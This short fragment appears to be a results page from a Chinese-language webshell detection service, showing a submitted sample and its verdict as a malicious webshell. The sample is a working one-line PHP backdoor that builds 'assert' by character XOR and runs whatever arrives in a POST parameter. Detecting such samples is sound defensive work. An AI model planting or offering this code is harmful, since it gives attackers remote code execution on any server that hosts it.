 1 <?php $a=("!"^"@").'ssert';$a($_POST[x]);?>
提交
全部 请输入搜索内容... 清空
文件名 文件类型 文件MD5 检测结果 威胁等级 反馈
3adff8389c074d7892778da07a272a65 webshell db8383ff15d2d90966893897ac576c98 BLACK 恶意 误报 | 漏报 | 代码详情